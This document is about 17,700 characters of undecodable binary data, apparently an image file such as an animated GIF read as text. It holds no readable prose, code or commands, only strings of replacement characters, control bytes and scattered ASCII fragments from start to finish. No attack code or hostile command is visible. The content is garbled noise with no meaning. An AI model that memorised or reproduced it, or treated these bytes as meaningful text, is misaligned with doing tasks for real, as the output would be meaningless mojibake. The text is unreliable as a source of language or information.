�5�N z@�h%�n)��hf�(�b���&D�i�x��|���� (�i�B���=4Z�=�Z�@��@"1�(��b�����*�������4����V C��%��Ĭ�����j�����Z*��%����
j���*���DA�[ڪ��,A�>*P��tN��Z�X������:�j�%ҫ���Z�@�6:����KoH�������n���{�ڲ:l���p��pW�Z�.���ʭ���kO��F|�W��ĎV�m=$��pP����L��1l�@�S����l���eR�o����D�?:��m�WD�?4t�'��{��d�=6��F�5�{�Pp�����(7Z�n�����0+����ܵQS�l4��㍃��@/����;��ڣ�?�< �@~2I��t
��t�?�7J�@���h�w�C�@�`8�\n�)���z�������x�����>�QO��)n:е.���55�l~��ƃj:E��?�t������a��}�u��+�.
@@����G1����qp :׺L�qH6���tP!�5h@��(, �g-p���0��8��s�P�C�� �!	�S7"P,$H7F��,� O$�����СP�������X���� &,@=�6D	p��-Hb>۸Qa(�����,�@ְA�Q Hd"�E�l� �Dd�HB3z�! fHe�c$ṗ(���5(A��l�@�a%�c�#7��?Ʋ �P�"��H����A
1��m�J�B*!r�fBᙸІ6p��jd�ibmp��hC�� �%���
������P����Y���=�Ę��Z=Q���T��������b
���j��wa�@���0ci �?���� iHA`9�����脩�y�ap^CZ�ٵ$*D���iN�	/�B�9�BN���o
���1\"��p� �ᆧ�s ����X�	9gH �%�������7�����4X�� �j�"���+R�Od��i�P((�x��?��� �nh3�`��a���چ3��9C ,��4$���^HH¶���d+[�Ib�v� J�A;�[��{MI `�
D��S8l7�i�"D�E@D�Q�:�A̈e�� �����G
R��|�g�A� ��0�[3��^�5�eR�\[�Y�"�׿t�E V� �B�AE��(8
�5^.��ºg��8�z	�
�K��BDl�t@�ug��������o&��5����F4��c}��#5X�@V   ��)!LQ�ZԢ<�0J���
�/x�?ba�CX�����E�L�
�X!VHs
N����V� �~	��J~ȭ�4#��g=��3M��� ��R:%��E�1h?���?�!�����CF�JD��4A&����m�Ǜb�Hbf	�#�%k{_v�3�3�M�'�XG���u��5� 0\~(C	O�D��XZ(9�G��ia���3����|{ ��7]V�p�R!��b\�Gp���Ś�ůH�g!�΁�%^�U����-N
Ԡ�9��hT��������@8��Nd:P s��`@G���p� ]\�6@8��G�#	�5ajm	�;��ˉO��  �����5�	@@�g �~�B4�P����)�6Q���`ph� :��-[C!����@�-��?A�0�E�	�
h�J�N�=����=�&:����5r`k���A?���!�  g��WA�dڙ��>��)��J��!���@� ���"�/AJ`�W�"q����ҁ�� Ks�	� ��� ��V�h�b$�b0�g �T��v�h�whE ʶ�@`  �!~0� P�P��@�.�|B�|��q�	�	��� �~� �'y�}���?�4�� z� ��t�@#�	p@�1  @u�u_O�C�� 
����`3���v�V{�G�fq����0r~�	�	BUE�l%�'�38�B�q�����-� ��'?pK�y�� ��~ � �C(2��E��=�W [�C�pt#�H<�3�	aG�hCph\��F�+����	J�gl�PxjH'�*�B�o k�@]w���/���;�o�N�4��N,�I@	0}Bp���5��p���W
�		�-� rcG��q� ����n�vxe
=P�"�m�48
)����p�xX{�.(�'q@{T�p�ϸ�P
f7Ӹ��m#z��HJS@q�uGH�#�\�j�q��q�����5`leWh�Њ`q��
�
= ѐ
).��!�� �p k� �����|~� ;�o�5l� ���� ,E��	��fp@�3���I��kz�~#�;` $�
�(�v�5�{��)p�X�qo�� h=�K�I@B0
��q�s�Y�����Q4HZ�F����Z��Enk�		�QXDu���[�k���G�@ �9a�l�@C �h���6[ ��w���
򰝕px������(o�����ו;P u$nP H`u���6����@GП�0up�N�pL�+8
��� �� ���N�X��� t`r�Н$����w$9��x�!�I��Y9z�2��_iSJ�
�iE�O!�����-� B*	�v�Ev98]����Й%��,��i�� ���Wȅ7��GhSV�X;����'����g�yЂ��'^I�����~7O8�U�*�	��n�& QgR��  ����o��ۇdj �jq ����rH�	�0h�0�"��%����/`����|'���BP��h�܇@�u|�	�$_Q�G
P�U��&u<`���^#�	�$Ĺ% y'��8�י�C��@p��l��;�°	Gy}!�Y 8#��:�ؔ]�|r0
[���i��Zʀ>�
c�E�����o�� Ϫ@�n�؉� q�	- 	�0��J��(r`��a��(�@
���Y��?�h஌�!�෋�	�J��M��rZ��uZ�kP��gL�QG���;�'v$	o ؈	� 	�0�N�Pxr��9�?P�A+������ϖ�� \�?еr y9Η����ZG+0�[)n�i�0��pJܤcPJe�t�ZD�H2v)�w@p��o��d�f- �պQa�	?��;0�;q�29\���`��F�O �+�9�9�؁p��:�� �jGˇ��Z��.��;�PE�
��az�c��G��  L 18gP����A�i;E�z�	]�\м�������@��pd�[�����U�.�'�y44����&��0�+HNk��9A Ʉ��7��QD�tX���]�|��qЋ�+�zy� ���������/
��P�R<�� yBS�CO��ݐQ�ِ�������i�
�P;0#<a����7|P�;Ё,0
;�^d�[��!����0Uȼ>��;�U|�s��0p���Ť����=w�b���/������|�ە1~P���S0�^����bP��H�I��0�*P�mf���
 ���*��^�U,��o�,�?��Θ�Q����ʘA ��y��*�!Ȫ_��]Rd.4C1FeEI9O�� ����#`��b�;�E�$���	�X�V���������	k�@��`V!a8�u�~����|��̪!��H�P���H�c̚���E\�@�n���� ����b� �[����@���qk�\�Ck�'������ � ����7~r�8���H|��hT��@�^�����S�o�@�	3���vG�ю�{`N	�# �L�Șͤ�̓��q�Λ��^��?:��i�@����� �|�y�)���=��Q�����`k��Kg:^�VE�� Hc�;�p�
�tt��� ���Z-U�����L���a�VL�
Aҩ�����}g�S�|��◌b�w�q�1a�C�78�sD�$O`d[�#�Ee� Ġ
�@�ɣ�n"��Qł۵����l��[��S��$�o��V@ �]/��|oq��u,�����K�5�B�� ���o��
��
������*���^ٝ����B��@�(�ŗ�)Ρ<桐�!ݣi���0ZSt' ,��2�_�o��/<�DL�N>�t3�FB�L�����`�@$<�2�����`5�0o���	k| �ǉ$=�a���=
���fi�RK``k��.P�r�ޙ�P�Zo0�����^�3Fq#�6c�TLpȰ��r�	L��x~G0놭Q�\���	���`����o�o�m�K#�4K� ��Ԭ��l�:
�=��8�H�| �10�k0:�pB]�W3�T��q@* ��u������]�oK�; +|@�L��ٟ�w��L��켸*1����
���o� �t=������P�ٞ�/d@A :G�Rl5�
Q@BNpN@�L� ��k�T����י1�Ճ*�� )O8ߣ[<��H�A�O!�B�NG�	q��7��*���'�v~�f-���9_�_��KpB�%��4�y���ӣ G0���B ~? ͛��=�k��2ПGP�������ϱZ����� � 	hz��{���,���8�|@�	0?Z`�eE��(��B7�plY~<���Tޙ�ߕ?po(�0��'��K<������
�(���0���!o��%��A�v����{����L`�8�oؿ A�<XBCWG�u�d��@�/_����.�<��`�| YT�ㄐ-�%g fX�4⟌	��q$T�<���?�d�(��;��uP��t�ƁI1�d ����_�4x���Z�[��	ӟ�z4�,��/FP�LZ���b����ʑs���T�(����	���עDǱ����rL�i�������r���d &HG<��$ ƈ��u߱���(�]��c/P*($��E�'O�-\;�4&�@����(pF��颋W��� ��F���Z����7r�D�� �"L���%��@�#��#6B���s�C��;��z�c4��iD��sR��8�@ dC�eP%�F�b�	����0A��!�PLH�c9�<�/8� m�ӌ3��� ����:�� c����Q �#����08ר��7,��A�f@����2�����B�R (��|c��b}>�:��r��юxH���x<���UV��&�2���~h�."� @9& �J��2b� U4H=���W�^�L��Wd�:L�B���$fȃr�eFx�1��!C�b(C���%K�$C2>��i-����<4���dw���I�L�L�V�-�MKA���L��x�LHx w`�����4��~�`⒒�%]�u� 0��̓R���	�肃	���4�j9���ܫ����Pr�dx��#�P �#�L��03_��|��e���4���r?UF�@]�1 ���7�̤���Ɵ��ŋ ��$�4�l3���Ke���Rܫd�[�E�F
��=hx@ ���A�@�N���^H�Q%U�vԸ���\V���ԩ}Hh@T� uѢ�p��� ܎	����6�e�z�����e<��U�D�%`p��F����xb;��*:!}��/�����Ý���c�Y�?r�����h��`���A*�p��t^�J��d3PA	���M��[���p� sU�}�VoŪ��dF����	�v�J�d�'9�H�q��Ҏv���d;�a�/d��yL�Z�� PPB���~��1`�z3�L`T�Z ^�8H@B��@�(OLhSd�&���g��`	��A����( C��c��d�^H���Ȋ��b��
@2xs	P�F&���"	w����-��%�K̤�{�&\�B�0�G�FBq�E^�F��`F�KX4�	bIGЄ*� <
 ���N`>� �d�V��%@�4�`c��A=8�����K��iNs���`�1�0� ��S'�0h�`�J"��� f���?���8D�x$���� ���2��>n�B�9�q	+� ����!� ��$�Y?-����)J�0E�(;p� ȡ	�d��kPbE�t�	�NL�
��̇38D���
L�ArzK��b��&�C	i?2��4X`��ZI@�ǜ�k��`¬� 
��;p�Ix�C�(�T��N�*��	�P�9�8
PU�t\-*Ȏ  ��+(Qfp0gR�%K&���!
`��P�%P���J�6��t�S�C��G��A>p���w�!�˦� ��J|�V����\�2�-��XS�d�`h��ZP��d�.��=c@����� �[�``��	�p�;d�c�p�3�	�@k�G�Ub�� 2`�^���J����'�n�#i�AU����l�
�rg��'Ѩ�h�dlJ���J�Wf���T���j@�>�A\m��� ��52��X����?z��AB�K���m� �l�?N�Р s�2 3����=��9�����lq��mI����8n�H��x}�
��%z��g�C���At��G����,��)u�4U�QI�J�-�Q�V]����#���π-Zklt��LB��8>؇����a�P4>8�/��p��"P�>�����P"%?������Q�&��=��Ǹ�ĝ���#��K�`%��!"B����C&]� 9D�<0I|�֡�XO�J*��/��� �pV\�8�^��׼��3�#����N��`�d6�"��N9s���
a�����	ڷME4"	]p:�rU�#�3u��;h-��,s�-�p�T���Ѓ�^�$ؤR�R�	��(��A I�����P ��� {��� �x'RH.��y|7ĹS Vs�I�,�-{�`�*�`�2�\pep���1�7*� @��|���6#�@������
TQ��h����!�P?� �� �A~XJˤ��R�ُ�K�3A� ���H����ߢj�&�"�a(�\[�X��K	ջ��h@��@�y��(�(�c���~*�20�F���K� �� ��C �
���$s
��y�����?؎� 	g#��Q)� ���D�B�/� j��/��ϩ�3� ��5h�@	��8�����8E�+��6�!̣�K."@�<  X
��U��c�)���D�E~Q�	���D�)�a(��J�z�D-�� �tD�  �(P%xGw�y�G�B���*��WC03YS�\8�(����x�^�Cg#����b���3�x.�"��E�sZ���>�k̿���*��KE�X��8/Pe��v�G\��)��s���y�%��B[����}��;��� �D	��u C1汼���@�Fi8*��� �C@�X�ĩu�~���C*��L�(����k�80ͨ�a����ȄB(I@(���<LWH��DTPL�|L��I��p����*�J �
��Y�5j�|��8����x�	�&�ʎ��h��[�f�LB�=���U� ��	�+x���h�~x����2��֩N�q�$ʣ�Ŏ�59؁� ��YQ�	�� ��ZH��J��) ����  8�g�Rh�A�48��4 `�JEOF�lP�� �����%�0�jIO�)����BK~���)��C,�,�M���]�	�Q+ ��C�97��_pP�Q�`�YI�F@p �@�	���H���Cd\��$�X,��\����ޜAR�q����B��A�������PMP8�|A0MȀ�ِ�3HO���#=��k&\Z���$ �� ��$�϶��\� ���u(�X�B$;:����0���3HUUM�+h�m��%U'p48H�8�Fh�8�/�Ӄ����%HA\:��A(�L�GM�~��L��U�! D~ �2u?�{.��`���38WtM�s��0HW0��`W=W3HL�})%y+���h���c]���,}�fKd��L�H�~ �����{.8=WB8�UYP5���ue 3�58׃?|���U�e,���K�^������m�� �t�~�  ;*-�?�Ȝ���<S�[�!X�E�Me��m���CU�53[yE	�e�וmYxY~�Y����ʗ���9�=���S&Ќ����i� 0�v��j]H�~����h�V��V$D1���I?�]�@ْ�RuӓUY�4׵u�{%�D��=x�6��9������;�cHH���Q 0��! pZ~0Z�MT�D?G��5� 1�+�Z����\~�W ��%]~0]�E]�U]�p!��7�8��=�:h�0�]��0�M=�X*�ң�AFˑ�Z�U?;����D!Օ=�+0U~0��=KF`�5=��-]�߶M�|M��xh�6p4A^<�2�0L��+��%m:��!\�KsS�� ���p�  K�-���K��q�zM?�]b&&Y3([�^�e[��[�xQa��."8-�0�4�Q����ĩ�v8�im�A$�5�`�KU ���;xגe۔MWX�|���bV�Y����X� �6���D�L	��J0�u��~0���RQ�]?&He����tp��mUZ~�WmUF�UB�������`�}�H�Q0�k����@��0A�3� \hUܮ\܊^���U��,U� ���WN0�M�ͭ`t��C߷%��p� �$P����In�D�v�}df{��8� �R h^Dm?G�AܬB(r�O9*�A��1Wr=K�Kg�eC��*���`T� 3e�V�X�\�d4n����j^
`�~ ���4P�;J���=�1�8[~`ZnU[.�+��-�)vg+nPY`�7툭�ʮ�փ �8F��@\���F��:�N�w5U�du��hf⧞�D�.�9��8T�4'���4`����+�R(�w��i�
8ׯm�mbp�h�%�f�>��KX���f��Tg�V??��8�Ğ�q�D׌&�t���eF˶~��n�i�7� ���5'
�A�=�08�;8=����#�WڒDyWY����`�C	s������mA:� �ť G�qHm�9�'+kWB�Dy��=K�vkt�hb�F	���af(��m~���S��n ��#�� !�+`���o��Xe ]� π x�L�q��h��z�0oB��?i� �%�2�� ��q7O� �_�q"��~�e��hE5��o8g2A�)r+��~�*p1��Z����p'(�fr�!�r5o$��.'�o"c��xr�(s�wZs?Ok��k:�.��J��(����<W����?����*��7G	1� h�\�IO&��2?sU�t?gJ�tf@	/xs�p���-Ӽ�C8t�1��+�uz#�.gm80��`�_�K����C���� !�
 � ,  " � t  � �H�`A]u\Ȱ�Ç#J�H�bE1Z�ȱ�Ǐ�I��I�`hlx�"��0[�$(�_̓1OJ�ɳ���$�m������SJ��ğ_�Ih�&B�C�fE��`QB&,@�,٠a'b���޿�\2]��]e�%��йl�1��#\�`�V0/K�{uQ��r���>8�v�Ϻ�`X2��Y���ҍ���ZH�`��k.�y��2G
l�0��zr�9p�һ866M/��Lľ5AO���נ����T���ʔ!�P:d������2e'1 P���?�5�x�Sʃ����?k���e���F�? 
4Uz���.`��D+�AQ�Yi�"�� ���8�P�a����K����?"�A�]5�U B4�����xa�5)э�e5�%a�PPi���B��3�� W#A?�e��'Y`�i�rc��4ԓ>�2�F��x�ٰ���m�Ƀ�$P�%�"�@��&1s.T�@/=�t �R���Z݉�!:P5�0�E�AS5����̄Z���y�b�X��b0�̰1��@�B��f��T����U�PJ�ke�)uS�I����@�2#F ���@)j��?�цnDp�1�\KDͶel��"}�R�4�Z֠4,A����DE�3�?��rIY�2���i ���1��uXa�?u��?=CL�Q|�W"�c���ԑ�Kǳ}��@�Xy˼%wT��tA�� ���M+?�RG�g���@�p4���O��#����K�����00E��P@�uC=T$�Ag/���TD
u��9A=��
-��Y�C���vې�Ww��-��0��0�@��0-<��	$p�A����	C�?h�3@��&���[�DM�J
P{��u��KlP�� Y��> �N	� �`F���C�	��=� ��G��ᔣ(`8�6�����P��Y�@ U%n	����ѻ��#P(B��/�Q$<�?40��Ab�����>,D�A"�&��5�#Hy�S;�,A 	h$d  ��:U+ �"���=@ 1�A�A�X|b$E����rа#� Y0�8����G���q�)A/4�����?X�R��Xr7*1�'b 	L`BG ���s���(�����b$�3��*;t��`A	F��Ac{�ACn�� ��$H�K�@?�Gf��xB q*C.2��"p��*��MBU�,48�n  �"1`�bR�yY�p�-	���7��D�����\&C� �D�\�	;=1�L��G��7��	>��|��~� �#�CK�ؑ~$!���G	v�KH��I��S��%`�C���h ��P)��䢝� (&��GtQb�<':ͨ���H�(ҏ���eC��"�9�A�Y���C�fB��\s ��
�T��U[ ����"��r� �z�y�@�7��4��x��ɿ�� <�+3�0���p�f
�3�#����-�a1N�¡Β2V.��@���,X�U�4��|��6�@�8�ڞDxu�M�� ,�b cC�.hы��T,&�Ή>�i>�X.��\�8�	�#�A֗�ծ4�#2 �$p7"���ҟ��_���Ӫ�b� �}��e��|�Hq��G�#��I�Af1�J�#Q�gY0�Q�@���� ��Е����� ��)\��`φ��� ���K �+��ך)��D���GF�$���J�c�����i��u��]����ǔ�2e�d��#-��ǓKa����`�4�̀<���d�H��h#h��a��;�%I~!�"����l��ފ�Yu�iН�6�}�&`R��as��AR�F�{|��f0t@��� � N{�-�A#I���ED;"��[R��q���PZ"s��r 2!��&�H�M��%С����`5-7�Efp������=�j��� Ca,�h2�?��q�-�����G?,�PU�~̞D��nd�a��5��ׁ��?^�����,hd�,5��h@� �i�恙,�F��	�xGB�c9�@@�A�Ⴔ
��4-&d�v��wƻ1�L�"��q
wҗ&��� ��);�Q @o6�]+q-0�Nf�o�#��uH�R�{{f����O���C�+&���t�s�;3_�s!xC�B���	�=���Q��L �@�� U �uc�u-�<1Rx�8������B
�;�����OP�.���꘵/�sL ��ɀw��]d2���Z�AG c0����C� �tqP�h0@�}@�s}ٗi�Vb�Wg@`~Ac�0y���yr;�uf���y y�3� 	�`.�LQLEW2�]r j!|^�P�c�#���	`i;;����|�y�I(m��iG�<L�l~�5y�g��p��@٥~�6 J@$T!sq�fqK@�K@���s�F��p��b'X �IS�@7x	�
#��&H�G��p���#�J�A�䆰�@@
A
rx���7u0(B ��x��������I0n�7H1�PaB��% �}�0Ԁ8sT4A�d�$
�pP}?������K����2 �}*��,�y��܃�r����'�P���'0�0FtP<�Lx�o~�s_7rPo��|�A�_��>}��aH" �Wu�7(}G D��}2p20	�l���? �᥏�A�
ऋR7u.B�!Q}�P}�@[�Px�m	�P0�%�P7(,PJ�� XR)qa"`���	��> 1�#�
� �×|�:�P��@p�_����,؏�[�[Ig� H�'2���ZV�y9yrpPnǕ|4P�Ѡ.�Hx��"ux�pn�� e� ��	��iG@��#������y�A<יnX��٘��n��te@�
Q��i���z=~�5���Z}G�H����Ea�Y ���S�pma�Hz��uM�<| 	�pi���(��S]�ɂ������I�$u�P���`p	i��c��po�yոL|�oGQà�f44pH��Y `���i�@�@U�\��l_�l\p��r��Ir��7�Q��d�� Q3�>apvՈ��M�菘���L���)v�p��A(�A(�yU"�P:*����3P
K���F� �I���W[ M����a������]���e�eQ��0L =6
ҸZI�q0�hP���&Z1���EF7��$|* -pªW*�����I)��J�X���AM�	��K�����U������7HBe�A6Un	I7;�c��c�Z|T�MT)w�!>�� �%a���ǵ0q����t1XH�m�\�:� �H����p�Uqr��ꖋ��4�d�� ��X�V}T�yo@] �����)wL���Ӣ_p��;�!4*� �-rj�R���0@�(��0ո���؇	���	PmĠ
#�pZ�Z�JT���-�!�'��M{�TET�E���G0�Z2;T���1�4A�X��Y�� ��QFE�<�*��D�M���S�w�0@<��I{p��w�����f��� �q@���m(���7�T�z����Z����yJNr^1R��JVL`i�V�~M��=6��͓ �`�X;R[�$�`��`�� ]���ZԲ�V}�G�5Zh]Wm	0������p�;�$������e� �����
IT��P��~'�@p�iL�{���o��A��ع#0��1bp� ����V�ղr	1�U��"˱�9�>}K\�$>+�� kp�A��4*p�~�q|��p4TK|�<U�y�S����8����
��Z�H�q1q�5GpC,A_0/AA��{�VA"è��Z�a�M�J���E�y���<��П��{0Р���Ѻ���K�Őa�� V��T��W�i��N�I������Erh)9\	�Pb� j��C�IhL�T���ޣE����Hx7kA��O�����S�XT�yі�M1I) *�8����3��a�"L0ڀ!|#H�:�wE��%p�����̚��АE�Dő�����z"�����)bp���%��M� �hl��A�Y�����<,�&H߳0��[�0ũ�Z���n�syG�
�i0�w���Q����$e��@���/�[���M��e
Pb�gwK�����7!���Q� Tp#R;��X�D�Z�����4	�# j�7��;@�!� #��p�e��[��I{�9>�M�bR�L��ʰ�5�A�1A`�� ̐#��=�3�p�]r�H'���p�1���F�q���=ٗԐ"4�M�қ� ��r�����B�zM��L!8A�UQB�����H A��
��i Vm�ڗVo���8���ys4d���iC��<��5��K�x" i|��N{ ��I@�Ԑ�i��Av?Н-�ۑ����K��C� 
q�Q�$J�A�*wm�l��:�3
Ŵ]�	}���7���&�����n	�#��%���N�0�פ
	`� vN�P�{Pp�F�UF�AQ?���tG��;�>�*�{"'B5��������r��<C�̆4P������zP�l&�6tu�u��Q	����
ў�x��ª��S5�M5�	�F�W!'� L9`֐�7=��A QB$BA��03z5_@�@�*G�p��l�B=r-]'ЅK�\�HU+2��r0��������_& �DȀ�ͣ�m�iD?��?�����E��@�� �y؍*�NZ��*7t��9� ז�PAՅ�=� ��3p� ���v;�?�­I���ܮ�����MmĠ	V>)^>~'�4�>�pae@I�E�F���
1gm��*�^�)�D�1`��L�*q�@m-0r�0��@rD�w�����`)��	���-`�}��V�X����sr�1w�n0����ZU��,)����@�q	O�h���j�B�n�.���Jd��̪@��D��X�q����p��\�*�A���$�<�w��0��>"���$��Q�
��A�������f��	�0��mTr��L'�Z/��8�$*11^��#p������bA��1���c �9�z�cNF�()H�k�֭�אa�v%���K#L��19!q�Ć'�4��%O	9@Z$�DH� �C���1f@:�)�
-���0F�R�-���-0���~�2\X�`	�4�6�G�_��V�����;�
S�x)r�����m9!��%�q(yRȏ#�l�@� X�3��f�	��P��ҡ��J�qD��7xj�S��1������*�0�K��A[@���y�uAG�ִ7�3�,+Uw��קOC�!;r��A!;��Q��W0�^>�A`	��PE(����!��j-��h�2OB�@�8��k p#	Y)#��B@0tY�,�� pË(��g�q�g� ��4�G��#�Fb�=�T���0x ?��;�J]t���2(��`��<���h
'�F��A�pNpa�
1��%TD+���z��,%ҥ7���*|��Q)�!R���v�K��>F��L*��|����J?���GK��cjJ����tP�p��ˆ��N9眓�1.)E�=�l�J�X54K>�h��* �������$@���^��E"�J���d�b��x����-�����T7�O,�J)%����*ri��Z���eA�����9����&�R\�`�*�
s���	^�H�^�m�8`�ݔZx�36���{��L�?;[�&�.z����#̥��3��q��8�xC��b�xX����7K�#������ �q#e*X���%����*O"a�l�E�F� �K�Mտ����r��i�#Ґ(�����0���3�c�FZ�.�+�rZ�j�� ��"�a0��m<���*.p܆.}�^�!��0HB�w��$x�HJ�2R��赵�,k�AJ��g�4�tr�P��H�`�5�BK��ә>ՄԨG=0��z4QP��� T�a� �P��1T�oϫ�52@8��`#A�{40��`�W�@>{��hU�R�|����J �h��2�Ɣ`*�쎠 �8�	��1�a��_��� �A�a��2*h��`k�Gl� mTa\7\C�$=�bF½-t�L ��s���o��h�����}��?�w�a�K@k�����?=�*8<%(#
e4��C��@ �5h�������(�e�tiH?b"!F}�@��4X��L$��ȴ��;��������P�2hM�����P���2 ��^ex�����D�M���+�R�w"�en����a���#䰃0�Bx(���	<�gPJ U�M���bG"�8�@��7���@��C!
�	I�4&�p*|�ӆ�Tm(@AM3�		hb�8HvNx��%"IHB A*���p`�a�t Ld�@��_��!��
mx��9�f4����vV���+��Lx�H� ހ) ��p@���V+\��)��RƑ׺���V�d]T�(���%��(���FDHoД/��ؾ��ED}� �L �m�3WZ��/qU�����W�UYET�����,��a�ЈF���O�B��	4�O[.L[�H��뭋� A����� 8(6��Ą3�����
e ����ב1��h������MC����6�@P2F�� [!� G�6!������/V�b`h�j.����$r�c���X�$BE�\��0�qŒL
>@N�D���ľ�<hC,r��*�X�|f4�%{���2��nXq`B,��e����$N�z�f@�x�D'� ��|X�� #��	��;r�hL+��@�Ve�����'1`m^`�;���Б���dZ��E� |ዔ��mx��:��8���jڠ'WV��CUF ���z��(,c��en� ��CH�&^���(t̪e;y��vm�]Z'�@�g��,�ю.D�T�T�]�]Z���\��0��{��K�,�ro�/�[��0��SG�ҫNp�Ƞ(�V8p#@o�J�g��?�7���e���W��T"�)yiS�x�!�cHj>����.�� �҉���\??kg����c���z�.�o�$H^� pU���^g����%�!No{�_������h��aw�G��˅bC�>����!ShP���Y�y���ux!m�]߱	�[���D������O[�w�zܬ`��ڨd-�+���Z�c̟�u<�)���u"��}ƗH��������V�� �1,�| ���"�;�6!��ܬ�� ���@���	9`x�������H�Ϗ�~�*pf�<����}9�2�;��@��T	�0���~ȁ"X��`�X?1�/���07i�W;�[�����:���@l�*�\�l�1X�P���D7������� !�
 � ,   � �  � �	H��?L�a"���4���A"�����!ď C�I��B{+������0S:����)�<'�Iʕ&�
J$F0¬ذe��7V�y0�?�O{�LZ��ׯ%6!�3�A�c�p��ʵl�r�
��]�8��u�4��-���V N�w+��̼1c��(e�������u��� �ҥ�u�އ���\�k�{+<䌘�\�V#Z���̿���	�鹾Km�+q����K�*�r��S�J��Sng������;�H�P���
�h��CBK|�S���M��p��!�fXiZ��[j���[[q�`A8qŞ}2ĜR.A7gi=��Un�nYhs�a�ч�S�j�(�r�A�B�ڋ&�hW8%�MXM���8BN��M�Q�G:X�=i%����d�GM����W�h���l���,�0���
A����'?��I'
�2 
(�Q��*��t��)餔�I�@�0��(T�)?<��.�j*��qj���(���i�����.z����
�+A��J���j�k�Z:k�%�@��Y~�z�bΎ�)��v����b���f�g�Q�'��֥.�"iZ�B�����~~�nb�.����ig���3�_Iz�����@����8�BkiQ�d��`H��GH
A���U@�#j�WZP��D�?�0*��A�B?#��=a��H����-�ϡF���aub,�9�\���@<�-�Jp�-4X�32��,0��������
��w]48�r �xԄDp�I7.i���� 5�֬��eP�g��<�75��:����B`l��?+�^��!#�$�n^�&_�Ys����?+D~!����4���@��^�?�TF�����:D�>T=��U��O:��Ϗ$���?��������I���H�+ �1����(�3ؗ@"TO	,D� ���)�z� @Ar!<�|�j���W�ց���Z�?���54����
�B�M ӻ!D��o$N{YD��20����� �D�xc:����5Xq��"� xb%)���%��{BTu��n(A �(���%����R(@ 
��?T��0X� a�G)Y��$4�0�� ���pV���HȺ ��P�7�?  �~�	�<�5�����G?2��%.��02�����a�x�[B���������h@��#����)��,�rR~��@���@^��.Q�.$i���HE�"1�G I��Jb��l�?�<Ofl	��� ,P�  �)'�M~�R:���?���?��cH�-=! ��<�I��|�$���Ёڴ�A���>I|�S�B)� �~�5`�
$�M:$��� 1\B�Q <?���	�'I@G�av��4xAϸ2���P��?��u�cv�j�P�OvL�\	b�j��
S�j �Kx�����LAX?2�> �j��0���Q�m�&�qW0���X�*�ю��ը���7�����B E��-�P�*�")h3.��4�A���G
�Q�X� �HJRM��St|+�6�I��̬%T#�xJ�,�� �+	�W����B7+�W�c��K�@V\ uH�!.�x�A�nA�+�
�� �Gw	B��yN��[YO�iڙ
�p�X�6 ��èC mW!`a�5j;�YQ$Q���P�	��N*�$� )��A(\a�� m�G��+�в��z�꽁�X����7 +,���� ��޼,d�=����
���@���*���
/ H��DC�� < �U�6�iO���[shռ��5Ԯ �G_k[خ�$XA^���JDC�_yF]�L��h$��lJD�F����S��]>��< �+˅ ��`$.h~�9t{[ }rs_g���C����ac� �tE9ەgȢ�}��	&��=�c���@����d�?���p���
�7z_��@��>���f%�����> w5* �W�ö��q ��W,�ϟ��/\�XC�(��G@���tP�M�c`�����l����:��W@���@��2Fp����"���EԾ�����Z�B4��\̏|bR� 
;2Ѕ<�B%�E�.�NtB�A��U/��#@ %�� �D 
!o��IE��G�2��	L���_���9�Ʒ�^���_8Ӛ8N|SQ!d�N�4
�m]ЅAy`��0|A@bQ}�߅����g������ݞ�	�t�nw�y�p`|İ�dS�&b! �F2V�fc��sHUT����d��Z��T�%aT���g~o�~� ���7�r�v6�b�]@Rp�F�$n2 �P|p��<  '�|��V��W$_ k�`t�[Y8gp�J�P��P�@t�����I�Ђ��o0z��TF��9(�?��E0� HG�N�d�I���Єq�0i� ��@fi�<9gT��4[�F[[+�o��h�
�oz�Jk8���o�u������a{?�� ����i��G��n���L��'��E�b�1��G�x��D'+0g؉~ �0;�|��b&�I���'��sH|� 
�ȋ��������XN�`���� R4��	� |� -Dx2� fE�I��}Xp��@DwW�����F�D
?�tuT+�MYH�H~���;`{�զ����h�(Ǔ�F��=�E�
b^b� 	�M��3�	��8�$�i�HRĠ �`J��F%k�F+0��V���?0TofT,Yy6�n� %�q��q ��78���FY{<hՐ�@���png�:P
L��#�*�3�Y	@R	Й30- #�{ G�	�B�y��X��W��}�В��0vJ��6�}Y7�M� ��]�z�����z�w�XJ�E�t>P�E�6��4�i$	�3�[�p�* q0���r|�Y1@����
��M����8��q� �ٍ� i�����~)�qp1Hl
a���� �z.X�t٘�F>`�@	�unH�"fwM�d#����	@��9z-�˦YG0 ��o���u�`�ob8\��H�b'pr�. |Y~r(:� .З[ ��% �������^�֐� ��j#�+� �41�-�F�l���H��i�# } Ev�f�HT����P�\ 
�xT� �0
'@{'�©���0���1H�цn8�h7{�w�<92�����> � s�H�Y I�4�	L0y ��3�8����2�s�gJ�Ũ�[����U�;)�ʩ�Z����<������ʇ��z!z~���H�8���J�� �vf��:�JL
�3 %�����9*P|-�r�J�)�e[u_��N����k����;0
�'�	�p�� ����8��`i!�y��z�Р�J�;�0��GY�b�W �v#�g���%�h �)��W�̖ �  �0G��* �����Л���@�����r�wp�'�9z�0]"Q���@�z���h~�J�o0J��f�T�.�w'��� ,��0��9
��L`�VV��f��@�W�-p�j�[�T�8@W6�[�@
�`�w��?��,�3p	0���	�+I�R��ḏ;{��8*�G����P>��� �{���2��W�,�q��p�3�i�0dk���0#�rh	~�PrI��IVxJ8�8J�+˲i�3�:lJ�U��� p~�'F9R7{B��ъ��,��0Z�0aw�b27�K0*�s���l3p*�r���| ��d�P��묖zJ��T�@���s-i��[���8�f42#�`0���i>�
�3�����ZD+�o�@0��7T�� wk��I� ��-��	*0�L�rĀ	��r2 V{�����=\J��'�
�AgTih�,��[L�@��S��Ljl5P]�{~�0�����@�, uA�Q@���lHp�7*vf2g�P30����;�P� ��
���.G�$�O�����&��r`J� ��y^�������, �Lm#� 񋦴��˨��p�Ǎ[����������]��@�@����	xs��
6��#�Ew�R�l�̷��q��0�}�������Ŷ�@�4p��(�� '0{hZ����j��d*�~Z=E���i6�n!4D�s�KzG(��	�`�-���#��v�����B��ɷ;���7Ӫ���<�@p@D�@AtPi��J{r���? �J-�ރJ�|� C�� P�!��i�l�G� :��k6n��j<)uB�~>�����*���^���2�^l4rЩ#,�#����B�����R�H��nu
MS��r� 	v 	�� j�J<���]Z�;�� � |�&���\�˥�����-ܢ�3,��40Y��'�#����׸7{}5nC��E��buZbm�M 1pA�e@�� 
��|� ��ܥ���li�|�	�߻�ʧ��{��@C�-��ڲ"{���x��R�������L@>�Fk8>�W��
�Gf+�d.�ޞ�FYgG�������
#��<�ۨ
